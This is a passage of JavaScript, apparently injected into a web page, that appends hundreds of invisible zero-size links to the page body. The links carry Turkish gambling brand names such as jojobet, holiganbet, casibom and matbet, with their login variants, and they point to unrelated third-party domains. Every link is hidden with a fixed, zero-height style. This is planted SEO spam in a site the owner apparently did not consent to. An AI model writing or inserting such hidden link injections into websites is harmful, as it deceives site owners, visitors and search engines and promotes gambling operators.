                a.href = "https://pulse.d2cinsider.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://asbestosaudits.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://asbestosaudits.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://asbestosaudits.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://asbestosaudits.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://asbestosaudits.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://asbestosaudits.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://asbestosaudits.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://asbestosaudits.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://asbestosaudits.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://asbestosaudits.com.au/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.admiral.co.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.admiral.co.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.admiral.co.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.admiral.co.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://www.admiral.co.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.admiral.co.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://babamama.rs/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://babamama.rs/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://babamama.rs/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://babamama.rs/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://babamama.rs/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.hypertrends.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.hypertrends.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://www.hypertrends.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://www.hypertrends.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://www.hypertrends.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betcio");
                a.appendChild(linkText);
                a.title = "betcio";
                a.href = "https://www.midipy.fr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betcio giriş");
                a.appendChild(linkText);
                a.title = "betcio giriş";
                a.href = "https://www.midipy.fr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betcio güncel giriş");
                a.appendChild(linkText);
                a.title = "betcio güncel giriş";
                a.href = "https://www.midipy.fr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betcio");
                a.appendChild(linkText);
                a.title = "betcio";
                a.href = "https://www.midipy.fr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betcio giriş");
                a.appendChild(linkText);
                a.title = "betcio giriş";
                a.href = "https://www.midipy.fr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betcio güncel giriş");
                a.appendChild(linkText);
                a.title = "betcio güncel giriş";
                a.href = "https://www.midipy.fr/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betcio");
                a.appendChild(linkText);
                a.title = "betcio";
                a.href = "https://arianrugs.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betcio giriş");
                a.appendChild(linkText);
                a.title = "betcio giriş";
                a.href = "https://arianrugs.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betcio güncel giriş");
                a.appendChild(linkText);
                a.title = "betcio güncel giriş";
                a.href = "https://arianrugs.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betcio güncel giriş");
                a.appendChild(linkText);
                a.title = "betcio güncel giriş";
                a.href = "https://arianrugs.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betcio güncel giriş giriş");
                a.appendChild(linkText);
                a.title = "betcio güncel giriş giriş";
                a.href = "https://arianrugs.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betcio giriş güncel");
                a.appendChild(linkText);
                a.title = "betcio giriş güncel";
                a.href = "https://arianrugs.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("betcio");
                a.appendChild(linkText);
                a.title = "betcio";
                a.href = "https://arianrugs.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom");
                a.appendChild(linkText);
                a.title = "casibom";
                a.href = "https://autopal.bg/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom giriş");
                a.appendChild(linkText);
                a.title = "casibom giriş";
                a.href = "https://autopal.bg/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("casibom güncel giriş");
                a.appendChild(linkText);
                a.title = "casibom güncel giriş";
                a.href = "https://autopal.bg/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://alloy-valves.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://alloy-valves.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://alloy-valves.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://alloy-valves.com";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://in-reality.fm/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://in-reality.fm/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://in-reality.fm/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://in-reality.fm/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://bharatagroinputs.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet");
                a.appendChild(linkText);
                a.title = "pusulabet";
                a.href = "https://bharatagroinputs.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet giriş");
                a.appendChild(linkText);
                a.title = "pusulabet giriş";
                a.href = "https://bharatagroinputs.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("pusulabet güncel giriş");
                a.appendChild(linkText);
                a.title = "pusulabet güncel giriş";
                a.href = "https://bharatagroinputs.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://alloy-valves.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://alloy-valves.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://alloy-valves.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://alloy-valves.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.in-reality.fm/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://www.in-reality.fm/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://www.in-reality.fm/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.in-reality.fm/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://lightlab.io/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://lightlab.io/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://lightlab.io/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://lightlab.io/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://charlesedozie.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "https://charlesedozie.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet giriş");
                a.appendChild(linkText);
                a.title = "matbet giriş";
                a.href = "https://charlesedozie.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet güncel giriş");
                a.appendChild(linkText);
                a.title = "matbet güncel giriş";
                a.href = "https://charlesedozie.org/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("mavibet");
                a.appendChild(linkText);
                a.title = "mavibet";
                a.href = "https://bsk-safety.co.id";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("mavibet giriş");
                a.appendChild(linkText);
                a.title = "mavibet giriş";
                a.href = "https://bsk-safety.co.id";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("mavibet güncel giriş");
                a.appendChild(linkText);
                a.title = "mavibet güncel giriş";
                a.href = "https://bsk-safety.co.id";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("mavibet");
                a.appendChild(linkText);
                a.title = "mavibet";
                a.href = "https://bsk-safety.co.id";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("mavibet");
                a.appendChild(linkText);
                a.title = "mavibet";
                a.href = "https://utiware.net";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("mavibet");
                a.appendChild(linkText);
                a.title = "mavibet";
                a.href = "https://utiware.net";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("mavibet giriş");
                a.appendChild(linkText);
                a.title = "mavibet giriş";
                a.href = "https://utiware.net";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("mavibet güncel giriş");
                a.appendChild(linkText);
                a.title = "mavibet güncel giriş";
                a.href = "https://utiware.net";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://italoargentinos.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://italoargentinos.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = "https://italoargentinos.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = "https://italoargentinos.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("mavibet");
                a.appendChild(linkText);
                a.title = "mavibet";
                a.href = "https://www.rceminna.com.ng";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("mavibet giriş");
                a.appendChild(linkText);
                a.title = "mavibet giriş";
                a.href = "https://www.rceminna.com.ng";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("mavibet güncel giriş");
                a.appendChild(linkText);
                a.title = "mavibet güncel giriş";
                a.href = "https://www.rceminna.com.ng";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://www.crimsonskyphotography.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet");
                a.appendChild(linkText);
                a.title = "holiganbet";
                a.href = "https://www.crimsonskyphotography.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet giriş");
                a.appendChild(linkText);
                a.title = "holiganbet giriş";
                a.href = "https://www.crimsonskyphotography.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("holiganbet güncel giriş");
                a.appendChild(linkText);
                a.title = "holiganbet güncel giriş";
                a.href = "https://www.crimsonskyphotography.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://comptoirduchef.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://comptoirduchef.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://comptoirduchef.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://comptoirduchef.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://tramplimited.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://tramplimited.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://tramplimited.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://tramplimited.it/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://comptoirduchef.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://comptoirduchef.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://comptoirduchef.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://comptoirduchef.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.visithowden.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.visithowden.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://www.visithowden.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://www.visithowden.co.uk/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.rankingeek.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = " https://www.rankingeek.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet giriş");
                a.appendChild(linkText);
                a.title = "jojobet giriş";
                a.href = " https://www.rankingeek.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet güncel giriş");
                a.appendChild(linkText);
                a.title = "jojobet güncel giriş";
                a.href = " https://www.rankingeek.com/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "tamanlitera.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet");
                a.appendChild(linkText);
                a.title = "matbet";
                a.href = "tamanlitera.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet giriş");
                a.appendChild(linkText);
                a.title = "matbet giriş";
                a.href = "tamanlitera.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("matbet güncel giriş");
                a.appendChild(linkText);
                a.title = "matbet güncel giriş";
                a.href = "tamanlitera.id/";
                a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
                document.body.appendChild(a);
            
                var a = document.createElement('a');
                var linkText = document.createTextNode("jojobet");
                a.appendChild(linkText);
                a.title = "jojobet";
                a.href = "https://mxreflexion.com/";
